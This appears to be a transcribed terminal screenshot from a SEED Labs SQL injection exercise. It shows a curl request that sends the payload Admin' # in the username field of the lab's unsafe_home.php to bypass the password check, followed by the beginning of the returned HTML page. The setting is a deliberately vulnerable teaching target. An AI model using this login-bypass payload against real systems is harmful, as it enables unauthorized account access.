 [05/02/20]seed@VM:~$ curl 'http://www.seedlabsqlinjection.com/unsafe_home.php?username=Admin%27+%23&Password='
<!--
SEED Lab: SQL Injection Education Web plateform
Author: Kailiang Ying
Email: kying@syr.edu
-->

<!--
SEED Lab: SQL Injection Education Web plateform
Enhancement Version 1
Date: 12th April 2018
Developer: Kuber Kohli

Update: Implemented the new bootsrap design. Implemented a new Navbar at the top with two menu options for Hom
e and edit profile, with a button to
logout. The profile details fetched will be displayed using the table class of bootstrap with a dark table hea
d theme.

NOTE: please note that the navbar items should appear only for users and the page with error login message sho
uld not have any of these items at
all. Therefore the navbar tag starts before the php tag but it end within the php script adding items as requi
red.
-->

<!DOCTYPE html>
<html lang="en">
<head>
  <!-- Required meta tags -->
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

  <!-- Bootstrap CSS -->
  <link rel="stylesheet" href="css/bootstrap.min.css">
  <link href="css/style_home.css" type="text/css" rel="stylesheet">